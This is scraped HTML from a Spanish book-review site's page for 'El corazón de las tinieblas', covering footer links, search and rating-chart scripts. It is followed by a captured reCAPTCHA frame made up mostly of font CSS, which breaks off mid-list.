                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/el-corazon-de-las-tinieblas?sort=&amp;page=2#comentarios">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/el-corazon-de-las-tinieblas?sort=&amp;page=2#comentarios" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/el-corazon-de-las-tinieblas";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "33",
                        "porcentaje": "9.43",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "29",
                        "porcentaje": "8.29",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "82",
                        "porcentaje": "23.43",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "63",
                        "porcentaje": "18.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "84",
                        "porcentaje": "24.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "25",
                        "porcentaje": "7.14",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "17",
                        "porcentaje": "4.86",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "5",
                        "porcentaje": "1.43",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "10",
                        "porcentaje": "2.86",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "2",
                        "porcentaje": "0.57",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hdo8kk51boao
body_size: 48725
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 